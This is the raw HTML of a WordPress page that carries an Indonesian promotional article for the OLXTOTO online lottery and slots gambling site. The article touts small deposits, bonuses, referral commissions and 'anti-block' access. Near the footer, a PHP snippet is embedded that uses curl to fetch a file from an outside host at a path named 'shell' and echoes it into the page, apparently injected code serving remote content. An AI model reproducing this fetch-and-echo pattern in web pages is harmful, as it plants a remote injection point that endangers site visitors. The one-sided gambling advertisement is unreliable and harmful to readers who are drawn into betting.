									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-694 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-694 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-694">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Mantoh</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:12+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali begitu puas dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> memang paling direferensikan. Untuk Anda yang mau masuk di site ini tentu ada begitu banyak di internet.</div>
<div>Dengan masuk di site ini sebenarnya dapat main permainan online togel dan slots secara bertepatan. Karena itu, pastinya tidaklah mengherankan jika Anda di web ini dapat main permainan banyak tanpa rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang dianjurkan untuk masuk serta main di site ini tentunya harus dapat kenal lebih dekat sama site ini sendiri. Sama yang sudah dijelaskan sebelumnya jika benar-benar dengan masuk di site ini dapat main permainan togel serta slots.</div>
<div>Karena itu, pastinya di web ini juga tidak pernah merasan suntuk benar-benar dengan masuk di web-site ini. Akan tetapi, ada hal utama harus disadari waktu akan masuk dan main pada website yang satu berikut.</div>
<div></div>
<div>Anda sudah ingin tahu kan dengan apa data terkait blog ini. Bila telah ingin tahu silahkan langsung baca detailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots sediakan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di site ini ternyata jadi pemain Anda bakal mendapati account demonstrasi. Karena ada account demonstrasi ini sudah pasti Anda juga segera bisa langsung masuk dan main di web ini secara gratis.</div>
<div>Pikirkan dengan masuk di site ini siapa saja yang pengin mencoba langsung dapat main tanpa penting masuk atau buat account dahulu. Juga di web-site ini juga tak perlu deposit sebab dapat uji-coba gratis serta soal ini lantas tentu sangat memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di web ini juga pastinya di sini Anda sebagai pemain akan ketahui jika di web-site ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja kalau benar-benar dengan masuk di website ini langsung dapat deposit cuma 10K saja.</div>
<div>Dapat dikatakan di harga semurah itu tentunya pemain pemula yang sampai tak punyai banyak modal juga bisa pula turut masuk dan main didalamnya. Karena itu, pasti Anda lantas bisa juga langsung nikmati semua permainan di site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang kece</h2>
<div></div>
<div>Dengan masuk di site ini juga pastilah Anda menjadi pemain segera akan mendapati sangat banyak pasaran togel. Sampai pasaran yang hendak dimainkan juga cukup populer seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan cuma itu karenanya masuk di web-site ini lantas Anda sebagai pemain dapat langsung mendapat banyak provider slots online. Banyak provider terkenal dan popular di blog ini dimulai dari pragmatic play, Playtech, Microgaming, Spadegaming serta masih ada banyak kembali yang lain.</div>
<div></div>
<div>Oleh karena ada banyak provider serta pasaran barusan sudah pasti pemain pun tak kan simpel rasakan jenuh. Juga di website ini juga pemain dapat masuk di sejumlah provider dan pasaran cuma gunakan satu account saja. Masalah ini pastilah sangat memesona buat banyak pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan memperoleh sangat banyak kelebihan yang memikat. Ini seluruh pastilah sebab belakangan ini toto slots mendatangkan penawaran yang besar sekali sangat juga janjikan.</div>
<div></div>
<div>Dapat di katakan blog ini lantas adalah yang terunggul akan tetap memberi bonus besar untuk banyak pemain yang tergabung . Sehingga, adanya potongan harga serta bonus ini malah akan membikin situs toto slots semakin bertambah disinggahi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana pekerjaan main di site ini dan kelihatannya memang seharusnya masuk di sini. Web ini juga pastilah sudah mendatangkan games yang paling beragam dengan penawaran sangatlah banyak.</div>
<div></div>
<div>Maka  Anda juga juga ingin tahu kan dengan penawaran serta keunggulan yang hendak diterima di website ini. Dengan begitu, tentu silahkan langsung baca segalanya berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam website toto slots</h2>
<div></div>
<div>Banyak pemain yang hendak masuk di site ini pastinya miliki peluang buat dapat beroleh promosi menarik tiap hari. Tetapi, memang di website ini pemain harus aktif tiap hari maka dari itu pemain dapat dilancarkan untuk dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tidak sebab situs toto slots ini benar-benar didalamnya telah mendatangkan banyak promosi harian yang bisa di-claim dengan gampang. Bahkan juga di sini juga pemain simpel memperoleh promosi harian dengan deposit dahulu dan gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot dalam web toto slots</h2>
<div></div>
<div>Benar-benar tidak dikira-kira jika dengan masuk dan main di site ini juga tentunya Anda selaku pemain dapat mendapat keuntungan yakni jekpot. Tapi, barangkali masihlah ada pemain yang belum demikian memahami apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini adalah satu diantara keuntungan yang paling spektakuler dapat pemain peroleh dengan begitu simpel. Buat bisa peroleh jekpot ini tentu pemain dapat mencoba untuk mainkan permainan slots progresif  jadi pemenang semua perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentu di sini lantas ada juga juta-an besar peluang buat capai hadiah beberapa ratus secara langsung. Di sini juga Anda bisa pula putuskan games slots online yang gacor pun bisa dipercaya untuk dapat secara gampang mendapat keuntungan terhebat.</div>
<div>Ada terus kompetisi toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di blog ini lantas pastinya bakal mendapati peluang turut kejuaraan setiap bulan. Akan tetapi, buat dapat mendapat discount dan penawaran terpilih sudah pasti Anda punyai miliki kesempatan ikuti beberapa kejuaraan yang telah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat ikuti kejuaraan ini pastinya Anda juga punya kesempatan buat dapat mendapati kesibukan main yang jauh membahagiakan  penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Invitasi ini akan juga ada setiap bulan di beberapa hari khusus saja . Sehingga, tentulah gak boleh terasa bingung dengan main aktif di toto slots  memang simpel untuk Anda untuk dapat mengikut kejuaraan setiap bulannya.</div>
<div>Tapi, untuk dapat mendapati penawaran terbaik ini lantas benar ada informasi-informasi sama dengan yang disebutkan dengan bocor yang terbaik. Karena itu, pastinya buat dapat beroleh pertandingan serta dapat peroleh penawarannya tambah lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main pada web toto slots pastilah Anda juga punya kesempatan untuk dapat memperoleh komisi atau promosi referal di toto slots. Sampai promosi referal ini lantas dapat didapat sepanjang umur.</div>
<div>Tekniknya juga gampang sebab di sini Anda sebagai pemain perlu dengan membawa saudara lain bisa pula rekan atau doi untuk tergabung memakai code referal yang telah Anda punyai.</div>
<div>Maka  bila memang ingin nikmati permainan slots dapat bawa rekan buat melaksanakan registrasi lewat cara online dengan link referalnya. Semakin bertambah anggota anyar masuk dengan code personal pastilah Anda akan memperoleh komisi besar serta ini tentunya amat beri keuntungan.</div>
<div></div>
<div>Akan tetapi memanglah untuk dapat mendapati bonus yang udah barusan dijajakan pastilah betul-betul punyai trik yang berbeda . Sehingga, pada web toto slots pastinya banyak pemain mesti menganalisis dahulu seluruhnya penawaran yang berada pada toto slots.</div>
<div>Di sini juga tentunya beberapa pemain bisa pula mendapati jekpot pada jumlah yang spektakuler nanti bakal memenangi permainan. Bukan cuma itu, pastinya dengan main aktif serta membawa anggota baru untuk masuk di sini juga Anda akan capai komisi.</div>
<div></div>
<div>Maka  yakinkan sebelumnya buat cari info dahulu kurang lebih apa prasyarat atau ketetapannya. Dengan begitu, pastinya buat dapat mendapati hadiah yang terhebat tiap saat main dapat menjadi hal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang sudah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di site ini lantas pasti Anda dapat bertambah aman sebab memang site ini telah mempunyai lisensi. Sama dengan yang sudah dijumpai kalau situs toto slots adalah blog judi slots dan togel dapat dipercaya yang punyai beberapa pilihan games.</div>
<div>Pemain di sini juga tentu dapat bertatapan dengan beragam jenis keuntungan yang benar-benar besar tiap saat main games didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda punya kesempatan juga dapat capai keuntungan tinggi.</div>
<div></div>
<div>Tentu ini bakal diterima waktu Anda jadi anggota baru. Di sini juga Anda dapat gapai bonus new anggota 100 dengan daftar lewat cara online. Supaya dapat mengerjakan pendaftaran pastinya Anda harus penuhi dahulu SK dan persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Rata-rata proses pendaftaran ini bakal terjadi di toto slots serta dapat ditolong oleh admin CS. Juga memang web-site ini lantas sudah bersertikat dari perusahaan internasional maka dari itu site ini memang tidaklah dapat dikuatirkan kembali.</div>
<div>Di web-site ini juga bahkan semuanya permainan slots serta togel selalu bekerja 24 jam online. Juga situs toto slots sebagai web yang sudah percobaan maka pemain bisa nikmati game-nya dengan suka setiap waktu.</div>
<div></div>
<div>Juga main di blog ini juga sangat aman dan pemain dapat capai keuntungan tinggi . Maka, sudah pasti tidaklah aneh jika beberapa orang yang pengin masuk didalamnya.  Barangkali ini juga peluang Anda buat masuk di web toto slots ini.</div>
<div>Apabila memanglah Anda di website ini berasa ingin tahu serta pengin bermain permainan pastinya langsung bisa daftar saja. Bila masih kuatir lantas pasti semua proses registrasi langsung akan ditolong oleh faksi blog ini.</div>
<div></div>
<div>Anda pun perlu ketahui sebuah hal kalau model permainan yang toto slots tampilkan sangatlah direferensikan untuk siapa saja . Sehingga, tak boleh kembali terasa risau sebab semua games termasuk gampang dan luar biasa yang ditambahkan dengan penampakan yang oke.</div>
<div></div>
<div>Kesibukan main di web toto slots ini juga sudah pasti bisa dijalankan gampang pun bahagia memakai situs toto slots. Tidaklah aneh benar-benar kalau web ini jadi situs paling membahagiakan dan berikan kwalitas teratas untuk pemain.</div>
<div>Juga seluruh bermainnya bisa pula dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali sebuah perihal kalau website ini udah mempunyai lisensi dan bisa dicapai dengan gampang dengan bermacam piranti.</div>
<div></div>
<h2>Bekerja bersama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata web ini juga bekerja sama-sama dengan banyak faksi bank lokal . Maka, keuntungan yang hendak bisa mengalami ketika bermain di toto slots merupakan saat ini udah kerja bersama dengan beberapa bank besar di Indonesia.</div>
<div>Sampai bank yang dibawa bekerja sama-sama juga sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Bahkan juga jumlag pilihan preferensi bisnis dengan beberapa bank besar di Indonesia ini bakal bertambah memudahkan pemain saat bisnis.</div>
<div></div>
<h2>Feature live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di web-site ini juga akan juga memperoleh keuntungan seperti feature live chat yang online waktu 24 jam non stop. Karena ada pelayanan live Chat 24 jam pelayanan ini pastinya akan memungkinkan seseorang sampaikan hambatan-kendala.</div>
<div></div>
<div>Sangat banyak hambatan yang kerap dihadapi pemain waktu main slots seperti waktu daftar, tidak sukses bisnis atau semacamnya. Tetapi, karena ada feature ini, pastinya seluruhnya persoalan bakal diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di web ini lantas tentunya Anda bakal bisa keuntungan sebab dapat deposit dengan nilai rendah ialah 10K saja . Sehingga, tent tidaklah heran apabila betul-betul ini yang kerap menjadi argumen kenapa banyak sebagian orang main dan tentukan situs toto slots banyak.</div>
<div></div>
<div>Dengan kedatangan spek ini lantas sampai dapat pula bikin kesan-kesan main judi di toto slots serius digapai dan dijajal oleh siapa saja tanpa kecuali . Maka, Anda lantas semestinya langsung coba masuk di site ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web-site ini juga pasti pemain dapat merasai begitu simpel lakukan proses depo dan wd tanpa waktu yang lama. Ini maknanya memanglah web-site ini tidak usah butuh proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di site ini pastilah pemain dapat main dengan model pasaran WLA terkomplet di Indonesia . Sehingga, tentunya pemain juga merasai simpelnya main di blog ini tiada perlu terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots mempunyai vs Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan di website toto slots yaitu sejumlah pemain dapat secara gampang tersambung dengan bermacam model versus seperti mobile, desktop sampai WAP. Dengan begitu, pasti pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda bakal merasai main slots dan toto yang berkualitas dan top sebab bermain di sini bisa bermain dengan loading cepat sekali tiada resah sebab lemot. Ini semuanya pastilah sebab memang web ini punyai prosedur engine yang serius dahsyat.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di website ini yakni anti blokir. Dengan begitu, pemain dapat bebas main kapan juga tanpa ada takut digembok.</div>
<div></div>
<div>Demikianlah tadi berkaitan data terkait situs toto slots dan keuntungan menarik didalamnya . Sehingga, yok masuk dan main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mantoh/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
